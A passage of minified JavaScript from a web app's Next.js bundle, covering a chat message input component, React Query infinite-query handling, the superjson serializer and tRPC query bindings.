placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null===(e=N.current)||void 0===e?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:M,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>L(t),className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/9012-68fa27dfed8940b2.js
body_size: 19860
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9012],{3965:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>a,rB:()=>u});var n=r(10722);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],l=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,d=async()=>{let r=!1,d=e=>{Object.defineProperty(e,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)})},p=(0,n.ZM)(t.options,t.fetchOptions),h=async(e,o,i)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let s={queryKey:t.queryKey,pageParam:o,direction:i?"backward":"forward",meta:t.options.meta};d(s);let u=await p(s),{maxPages:a}=t.options,l=i?n.ZZ:n.y9;return{pages:l(e.pages,u,a),pageParams:l(e.pageParams,o,a)}};if(u&&a.length){let e="backward"===u,t={pages:a,pageParams:l},r=(e?s:i)(o,t);c=await h(t,r,e)}else{let t=e??a.length;do{let e=0===f?l[0]??o.initialPageParam:i(o,c);if(f>0&&null==e)break;c=await h(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(d,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=d}}}function i(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function s(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=i(e,t)}function a(e,t){return!!t&&!!e.getPreviousPageParam&&null!=s(e,t)}},13852:(e,t,r)=>{r.d(t,{q:()=>i});var n=r(85197),o=r(34895);function i(e,t){return(0,o.t)(e,n.z,t)}},19975:(e,t,r)=>{r.d(t,{U6:()=>y,Vh:()=>O,f1:()=>f,jr:()=>x,vX:()=>h});var n=Object.create,o=Object.defineProperty,i=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[s(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=s(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=i(t,u))||n.enumerable});return e},f=(e,t,r)=>(r=null!=e?n(u(e)):{},c(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let d=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},h=e=>(function e(t,r,n){var o;let i=r.join(".");return null!==(o=n[i])&&void 0!==o||(n[i]=new Proxy(d,{get(o,i){if("string"==typeof i&&"then"!==i)return e(t,[...r,i],n)},apply(e,n,o){let i=r[r.length-1],s={args:o,path:r};return"call"===i?s={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===i&&(s={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(s.args),p(s.path),t(s)}})),n[i]})(e,[],Object.create(null)),y=e=>new Proxy(d,{get(t,r){if("then"!==r)return e(r)}}),m={PARSE_ERROR:400,BAD_REQUEST:400,UNAUTHORIZED:401,PAYMENT_REQUIRED:402,FORBIDDEN:403,NOT_FOUND:404,METHOD_NOT_SUPPORTED:405,TIMEOUT:408,CONFLICT:409,PRECONDITION_FAILED:412,PAYLOAD_TOO_LARGE:413,UNSUPPORTED_MEDIA_TYPE:415,UNPROCESSABLE_CONTENT:422,PRECONDITION_REQUIRED:428,TOO_MANY_REQUESTS:429,CLIENT_CLOSED_REQUEST:499,INTERNAL_SERVER_ERROR:500,NOT_IMPLEMENTED:501,BAD_GATEWAY:502,SERVICE_UNAVAILABLE:503,GATEWAY_TIMEOUT:504};var v=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=v().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=v().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=g();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),x=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=O();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});f(x(),1)},24608:(e,t,r)=>{var n,o,i,s,u;r.d(t,{Ay:()=>ee});class a{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class l{constructor(e){this.generateIdentifier=e,this.kv=new a}register(e,t){!this.kv.getByValue(e)&&(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class c extends l{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function f(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function d(e,t){return -1!==e.indexOf(t)}function p(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class h{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let y=e=>Object.prototype.toString.call(e).slice(8,-1),m=e=>void 0===e,v=e=>null===e,b=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),g=e=>b(e)&&0===Object.keys(e).length,O=e=>Array.isArray(e),x=e=>"string"==typeof e,w=e=>"number"==typeof e&&!isNaN(e),P=e=>"boolean"==typeof e,j=e=>e instanceof Map,E=e=>e instanceof Set,q=e=>"Symbol"===y(e),_=e=>"number"==typeof e&&isNaN(e),S=e=>P(e)||v(e)||m(e)||w(e)||x(e)||q(e),Q=e=>e===1/0||e===-1/0,R=e=>e.replace(/\./g,"\\."),D=e=>e.map(String).map(R).join("."),C=e=>{let t=[],r="";for(let n=0;n<e.length;n++){let o=e.charAt(n);if("\\"===o&&"."===e.charAt(n+1)){r+=".",n++;continue}if("."===o){t.push(r),r="";continue}r+=o}let n=r;return t.push(n),t};function T(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let M=[T(m,"undefined",()=>null,()=>void 0),T(e=>"bigint"==typeof e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),T(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),T(e=>e instanceof Error,"Error",(e,t)=>{let r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),T(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),T(E,"set",e=>[...e.values()],e=>new Set(e)),T(j,"map",e=>[...e.entries()],e=>new Map(e)),T(e=>_(e)||Q(e),"number",e=>_(e)?"NaN":e>0?"Infinity":"-Infinity",Number),T(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),T(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function I(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let A=I((e,t)=>!!q(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),k=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),N=I(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=k[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function U(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let L=I(U,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),F=I((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),K=[L,A,F,N],z=(e,t)=>{let r=p(K,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=p(M,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},V={};M.forEach(e=>{V[e.annotation]=e});let B=(e,t,r)=>{if(O(t))switch(t[0]){case"symbol":return A.untransform(e,t,r);case"class":return L.untransform(e,t,r);case"custom":return F.untransform(e,t,r);case"typed-array":return N.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}else{let n=V[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}},H=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function G(e){if(d(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(d(e,"prototype"))throw Error("prototype is not allowed as a property");if(d(e,"constructor"))throw Error("constructor is not allowed as a property")}let W=(e,t)=>{G(t);for(let r=0;r<t.length;r++){let n=t[r];if(E(e))e=H(e,+n);else if(j(e)){let o=+n,i=0==+t[++r]?"key":"value",s=H(e,o);switch(i){case"key":e=s;break;case"value":e=e.get(s)}}else e=e[n]}return e},$=(e,t,r)=>{if(G(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(O(n))n=n[+r];else if(b(n))n=n[r];else if(E(n))n=H(n,+r);else if(j(n)){if(e===t.length-2)break;let o=+r,i=0==+t[++e]?"key":"value",s=H(n,o);switch(i){case"key":n=s;break;case"value":n=n.get(s)}}}let o=t[t.length-1];if(O(n)?n[+o]=r(n[+o]):b(n)&&(n[o]=r(n[o])),E(n)){let e=H(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(j(n)){let e=H(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},Y=(e,t)=>b(e)||O(e)||j(e)||E(e)||U(e,t),X=(e,t,r,n,o=[],i=[],s=new Map)=>{let u=S(e);if(!u){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=s.get(e);if(r)return n?{transformedValue:null}:r}if(!Y(e,r)){let t=z(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return u||s.set(e,n),n}if(d(i,e))return{transformedValue:null};let a=z(e,r),l=a?.value??e,c=O(l)?[]:{},p={};f(l,(u,a)=>{if("__proto__"===a||"constructor"===a||"prototype"===a)throw Error(`Detected property ${a}. This is a prototype pollution risk, please remove it from your object.`);let l=X(u,t,r,n,[...o,a],[...i,e],s);c[a]=l.transformedValue,O(l.annotations)?p[a]=l.annotations:b(l.annotations)&&f(l.annotations,(e,t)=>{p[R(a)+"."+t]=e})});let h=g(p)?{transformedValue:c,annotations:a?[a.type]:void 0}:{transformedValue:c,annotations:a?[a.type,p]:p};return u||s.set(e,h),h};function J(e){return Object.prototype.toString.call(e).slice(8,-1)}function Z(e){return"Array"===J(e)}n=function(e){return"Null"===J(e)},o=function(e){return"Undefined"===J(e)};class ee{constructor({dedupe:e=!1}={}){this.classRegistry=new c,this.symbolRegistry=new l(e=>e.description??""),this.customTransformerRegistry=new h,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=X(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r;let n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...i]=e;0===o.length?r=i.map(D):n[D(o)]=i.map(D)}),r)?g(n)?[r]:[r,n]:g(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n}deserialize(e){let{json:t,meta:r}=e,n=function e(t,r={}){return Z(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==J(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if(Z(r.props)&&!r.props.includes(o))return n;let i=e(t[o],r);return!function(e,t,r,n,o){let i=({}).propertyIsEnumerable.call(n,t)?"enumerable":"nonenumerable";"enumerable"===i&&(e[t]=r),o&&"nonenumerable"===i&&Object.defineProperty(e,t,{value:r,enumerable:!1,writable:!0,configurable:!0})}(n,o,i,t,r.nonenumerable),n},{})}(t);if(r?.values){var o,i,s;o=n,i=r.values,s=this,function e(t,r,n=[]){if(!t)return;if(!O(t)){f(t,(t,o)=>e(t,r,[...n,...C(o)]));return}let[o,i]=t;i&&f(i,(t,o)=>{e(t,r,[...n,...C(o)])}),r(o,n)}(i,(e,t)=>{o=$(o,t,t=>B(t,e,s))}),n=o}return r?.referentialEqualities&&(n=function(e,t){function r(t,r){let n=W(e,C(r));t.map(C).forEach(t=>{e=$(e,t,()=>n)})}if(O(t)){let[n,o]=t;n.forEach(t=>{e=$(e,C(t),()=>e)}),o&&f(o,r)}else f(t,r);return e}(n,r.referentialEqualities)),n}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e))}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}ee.defaultInstance=new ee,ee.serialize=ee.defaultInstance.serialize.bind(ee.defaultInstance),ee.deserialize=ee.defaultInstance.deserialize.bind(ee.defaultInstance),ee.stringify=ee.defaultInstance.stringify.bind(ee.defaultInstance),ee.parse=ee.defaultInstance.parse.bind(ee.defaultInstance),ee.registerClass=ee.defaultInstance.registerClass.bind(ee.defaultInstance),ee.registerSymbol=ee.defaultInstance.registerSymbol.bind(ee.defaultInstance),ee.registerCustom=ee.defaultInstance.registerCustom.bind(ee.defaultInstance),ee.allowErrorProps=ee.defaultInstance.allowErrorProps.bind(ee.defaultInstance),ee.serialize,ee.deserialize,ee.stringify,ee.parse,ee.registerClass,ee.registerCustom,ee.registerSymbol,ee.allowErrorProps},45801:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},59718:(e,t,r)=>{r.d(t,{pY:()=>ea});var n,o=r(10722),i=r(90314),s=Object.create,u=Object.defineProperty,a=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,d=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},p=(e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,i=l(t),s=0,c=i.length;s<c;s++)o=i[s],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=a(t,o))||n.enumerable});return e},h=(e,t,r)=>(r=null!=e?s(c(e)):{},p(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),y=d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=y();t.exports=function(e,t){if(null==e)return{};var n,o,i=r(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(o=0;o<s.length;o++)n=s[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=v().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=v().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=g();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),x=d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=O();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=h(m(),1),P=h(x(),1);let j=["cursor","direction"];function E(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,i.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,j),type:"infinite"}]}return[n,(0,P.default)((0,P.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function q(e){return E(e,void 0,"any")}var _=r(83955),S=r(67328),Q=r(64429),R=r(66809),D=r(34895),C=r(17361),T=r(87676),M=r(13852),I=r(85197),A=r(71520),k=r.t(A,2),N=r(76447),U=r(17096);function L(e,t){return e.filter(e=>!t.includes(e))}var F=class extends U.Q{#e;#t;#r;#n;#o;#i;#s;constructor(e,t,r){super(),this.#e=e,this.#r=[],this.#n=[],this.#t=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#n.forEach(e=>{e.subscribe(t=>{this.#u(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#n.forEach(e=>{e.destroy()})}setQueries(e,t,r){this.#r=e,N.j.batch(()=>{let e=this.#n,t=this.#a(this.#r);t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions,r));let n=t.map(e=>e.observer),o=n.map(e=>e.getCurrentResult()),i=n.some((t,r)=>t!==e[r]);if(e.length!==n.length||i)this.#n=n,this.#t=o,this.hasListeners()&&(L(e,n).forEach(e=>{e.destroy()}),L(n,e).forEach(e=>{e.subscribe(t=>{this.#u(e,t)})}),this.#l())})}getCurrentResult(){return this.#t}getQueries(){return this.#n.map(e=>e.getCurrentQuery())}getObservers(){return this.#n}getOptimisticResult(e,t){let r=this.#a(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#c(e??n,t),()=>r.map((e,t)=>{let o=n[t];return e.defaultedQueryOptions.notifyOnChangeProps?o:e.observer.trackResult(o,e=>{r.forEach(t=>{t.observer.trackProp(e)})})})]}#c(e,t){return t?(this.#o&&this.#t===this.#s&&t===this.#i||(this.#i=t,this.#s=this.#t,this.#o=(0,o.BH)(this.#o,t(e))),this.#o):e}#a(e){let t=new Map(this.#n.map(e=>[e.options.queryHash,e])),r=e.map(e=>this.#e.defaultQueryOptions(e)),n=r.flatMap(e=>{let r=t.get(e.queryHash);return null!=r?[{defaultedQueryOptions:e,observer:r}]:[]}),o=new Set(n.map(e=>e.defaultedQueryOptions.queryHash)),i=r.filter(e=>!o.has(e.queryHash)),s=e=>{let t=this.#e.defaultQueryOptions(e);return this.#n.find(e=>e.options.queryHash===t.queryHash)??new R.$(this.#e,t)},u=i.map(e=>({defaultedQueryOptions:e,observer:s(e)}));return n.concat(u).sort((e,t)=>r.indexOf(e.defaultedQueryOptions)-r.indexOf(t.defaultedQueryOptions))}#u(e,t){let r=this.#n.indexOf(e);-1!==r&&(this.#t=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#t,r,t),this.#l())}#l(){N.j.batch(()=>{this.listeners.forEach(e=>{e(this.#t)})})}},K=r(53838),z=r(3624),V=r(36248);function B(e,t){let{queries:r,...n}=e,o=(0,Q.jE)(t),i=(0,K.w)(),s=(0,z.h)(),u=A.useMemo(()=>r.map(e=>{let t=o.defaultQueryOptions(e);return t._optimisticResults=i?"isRestoring":"optimistic",t}),[r,o,i]);u.forEach(e=>{(0,C.jv)(e),(0,V.LJ)(e,s)}),(0,V.wZ)(s);let[a]=A.useState(()=>new F(o,u,n)),[l,c,f]=a.getOptimisticResult(u,n.combine);A.useSyncExternalStore(A.useCallback(e=>i?()=>void 0:a.subscribe(N.j.batchCalls(e)),[a,i]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(u,n,{listeners:!1})},[u,n,a]);let d=l.some((e,t)=>(0,C.EU)(u[t],e))?l.flatMap((e,t)=>{let r=u[t];if(r){let t=new R.$(o,r);if((0,C.EU)(r,e))return(0,C.iL)(r,t,s);(0,C.nE)(e,i)&&(0,C.iL)(r,t,s)}return[]}):[];if(d.length>0)throw Promise.all(d);let p=l.find((e,t)=>{let r=u[t];return r&&(0,V.$1)({result:e,errorResetBoundary:s,throwOnError:r.throwOnError,query:o.getQueryCache().get(r.queryHash)})});if(null==p?void 0:p.error)throw p.error;return c(f())}var H=r(19975),G=r(11660);let W=["client","ssrContext","ssrState","abortOnUnmount"],$=null===(n=A.createContext)||void 0===n?void 0:n.call(k,null),Y=e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}};var X=h(x(),1);function J(e){let t=e instanceof _.Ke?e:(0,_.n2)(e);return(0,H.vX)(e=>{let r=e.path,n=r.join("."),[o,i]=e.args;return(0,X.default)({queryKey:E(r,o,"query"),queryFn:()=>t.query(n,o,null==i?void 0:i.trpc)},i)})}var Z=h(x(),1);function ee(e,t,r){var n,o;let 